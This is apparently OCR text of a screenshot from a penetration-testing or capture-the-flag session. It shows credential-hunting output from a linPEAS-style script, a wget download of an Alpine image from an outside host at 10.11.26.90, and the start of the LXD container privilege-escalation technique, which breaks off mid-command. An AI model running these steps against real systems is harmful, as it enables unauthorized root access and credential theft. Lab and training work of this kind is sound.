 (sysadmin) 127.0.0.1 — Konsole
Fichier Édition Affichage Signets Configuration Aide
/tmp/lin.sh:processesDump="gdm-password|gnome-keyring-daemon|lightdm|vsftpd|apache2|sshd:"
/tmp/lin.sh:      SHELLUSERS=$(cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1)
╔══════════╣ Finding possible password variables inside key folders (limit 140)
╔══════════╣ Finding possible password in config files
╔══════════╣ Finding 'username' string inside key folders (limit 70)
/tmp/lin.sh:    gitlab-rails runner 'User.where.not(username: "peasssssssss").each { |u| pp u.attributes }' | sed -${E} "s,email|passwo
╔══════════╣ Searching specific hashes inside files - less false positives (limit 70)
sysadmin@ubuntu:/tmp$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
sysadmin@ubuntu:/tmp$ wget http://10.11.26.90:9090/alp.tar.gz
--2021-08-06 12:00:20--  http://10.11.26.90:9090/alp.tar.gz
Connecting to 10.11.26.90:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3253726 (3.1M) [application/x-tar]
Saving to: ‘alp.tar.gz’
alp.tar.gz                        100%[============================================================>]   3.10M  4.78MB/s    in 0.6s
2021-08-06 12:00:21 (4.78 MB/s) - ‘alp.tar.gz’ saved [3253726/3253726]
sysadmin@ubuntu:/tmp$ lxc image import ./alp.tar.gz  --alias totolehacker
Image imported with fingerprint: eeb662219e00b64a1c4006051f1b6eb6cc1381293de417299fe591589952fae4
sysadmin@ubuntu:/tmp$ lxc list image
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
sysadmin@ubuntu:/tmp$ lxc init totolehacker ignite -c security.pri
- : sudo nc × Pivoting : zsh × Linux : chisel × (sysadmin) 127.0.0.1 × lxd-alpine-builder : updog ×